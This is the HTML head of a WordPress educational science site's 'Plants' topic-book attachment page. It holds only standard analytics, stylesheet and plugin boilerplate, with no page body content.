

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supascience.mikecurtis.org/documents/ks2-science-topic-books/attachment/science-topic-book_plants/
body_size: 17747
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8"/>
    <meta name='viewport' content='width=device-width,initial-scale=1.0' />

    <link rel="profile" href="//gmpg.org/xfn/11"/>
    <link rel="pingback" href=""/>

    <!-- Self-host Google Fonts -->
<link href='https://supascience.mikecurtis.org/wp-content/themes/weaver-xtreme/assets/css/fonts/google/google-fonts.min.css?ver=6.7' rel='stylesheet' type='text/css'>
<title>Plants &#8211; SupaScience</title>
<meta name='robots' content='max-image-preview:large' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SupaScience &raquo; Feed" href="https://supascience.mikecurtis.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SupaScience &raquo; Comments Feed" href="https://supascience.mikecurtis.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://supascience.mikecurtis.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupascience.mikecurtis.org%2Fdocuments%2Fks2-science-topic-books%2Fattachment%2Fscience-topic-book_plants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://supascience.mikecurtis.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsupascience.mikecurtis.org%2Fdocuments%2Fks2-science-topic-books%2Fattachment%2Fscience-topic-book_plants%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X26MCT7TK6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/supascience.mikecurtis.org\/documents\/ks2-science-topic-books\/attachment\/science-topic-book_plants\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X26MCT7TK6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-X26MCT7TK6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://supascience.mikecurtis.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Tippy-css' href='https://supascience.mikecurtis.org/wp-content/plugins/tippy/jquery.tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://supascience.mikecurtis.org/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://supascience.mikecurtis.org/wp-content/plugins/tag-groups/assets/css/delta/jquery-ui.theme.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://supascience.mikecurtis.org/wp-content/plugins/tag-groups/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-font-sheet-css' href='https://supascience.mikecurtis.org/wp-content/themes/weaver-xtreme/assets/css/fonts.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-style-sheet-css' href='https://supascience.mikecurtis.org/wp-content/themes/weaver-xtreme/assets/css/style-weaverx.min.css?ver=6.7' type='text/css' media='all' />
<style id='weaverx-style-sheet-inline-css' type='text/css'>
#wrapper{max-width:1100px}body{background-image:url( /wp-content/themes/weaver-xtreme/assets/images/gr.png );background-attachment:scroll;background-repeat:repeat-x}#branding #header-image img{float:left}/* float-left*/.weaverx-theme-menu .current_page_item >a,.weaverx-theme-menu .current-menu-item >a,.weaverx-theme-menu .current-cat >a{font-weight:bold}body{background-color:#FCFCFC}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{background-color:#D9D9D9}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{color:#333333}.menu-secondary .wvrx-menu-container{background-color:#D9D9D9}.menu-secondary .wvrx-menu-container{color:#333333}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{background-color:#BABABA}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{color:#333333}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{background-color:#BABABA}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{color:#333333}.menu-primary .wvrx-menu >li >a{color:#333333}.menu-primary .wvrx-menu >li >a:hover{background-color:#C9C9C9 !important}.menu-secondary .wvrx-menu >li >a{color:#333333}.menu-secondary .wvrx-menu >li >a:hover{background-color:#C9C9C9 !important}.menu-primary .wvrx-menu ul li a{color:#333333}.menu-primary .wvrx-menu ul li a:hover{background-color:#C9C9C9 !important}.menu-secondary .wvrx-menu ul li a{color:#333333}.menu-secondary .wvrx-menu ul li a:hover{background-color:#C9C9C9 !important}.menu-primary .menu-toggle-button{color:#333333}@media( min-width:768px){.menu-primary .wvrx-menu,.menu-primary .wvrx-menu-container{text-align:left}}.menu-primary .menu-arrows .toggle-submenu:after{color:#333333}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-primary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#333333}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-secondary .menu-toggle-button{color:#333333}@media( min-width:768px){.menu-secondary .wvrx-menu,.menu-secondary .wvrx-menu-container{text-align:left}}.menu-secondary .menu-arrows .toggle-submenu:after{color:#333333}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-secondary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#333333}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#333333}@media( min-width:768px){.menu-extra .wvrx-menu,.menu-extra .wvrx-menu-container{text-align:left}}@media screen and ( min-width:768px){}.l-widget-area-top{width:90%}@media (max-width:580px){.l-widget-area-top{width:100%}}.l-widget-area-bottom{width:90%}@media (max-width:580px){.l-widget-area-bottom{width:100%}}#primary-widget-area{background-color:#FFBABA}#primary-widget-area{padding-left:18px}.widget-area-primary{background-color:#FFBABA}.widget-area-primary{padding-left:18px}.widget-area-top{background-color:#F5F5F5}.widget-area-bottom{background-color:#EDED95}#header{background-color:#F0F0F0}#colophon{background-color:#F0F0F0}#content{background-color:#FFDBE2}#wrapper{background-color:#FFFFFF}#wrapper{color:#121212}.menu-primary .wvrx-menu-container .search-form .search-submit{color:#333333}#wrapper .search-form .search-submit{color:#121212}#inject_fixedtop,#inject_fixedbottom,.wvrx-fixedtop,.wvrx-fixonscroll{max-width:1100px}@media ( max-width:1100px){.wvrx-fixedtop,.wvrx-fixonscroll,#inject_fixedtop,#inject_fixedbottom{left:0;margin-left:0 !important;margin-right:0 !important}}@media ( min-width:1100px){#inject_fixedtop{margin-left:-0px;margin-right:-0px}.wvrx-fixedtop,.wvrx-fixonscroll{margin-left:0;margin-right:calc( 0 - 0 - 0 )}}@media ( min-width:1100px){#inject_fixedbottom{margin-left:-0px;margin-right:-0px}}/* Custom CSS rules for Plain sub-theme */
/*# sourceURL=weaverx-style-sheet-inline-css */
</style>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="weaver-xtreme-JSLib-js-extra">
/* <![CDATA[ */
var wvrxOpts = {"useSmartMenus":"0","menuAltswitch":"767","mobileAltLabel":"","primaryScroll":"","primaryMove":"0","secondaryScroll":"","secondaryMove":"0","headerVideoClass":"has-header-video"};
//# sourceURL=weaver-xtreme-JSLib-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib.min.js?ver=6.7" id="weaver-xtreme-JSLib-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/supascience.mikecurtis.org","hash_tracking":"false","v4_id":"G-X26MCT7TK6"};/* ]]> */
</script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/plugins/tippy/jquery.tippy.js?ver=6.0.0" id="Tippy-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/plugins/tag-groups/assets/js/frontend.js?ver=2.1.1" id="tag-groups-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://supascience.mikecurtis.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supascience.mikecurtis.org/wp-json/wp/v2/media/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supascience.mikecurtis.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://supascience.mikecurtis.org/documents/ks2-science-topic-books/attachment/science-topic-book_plants/" />
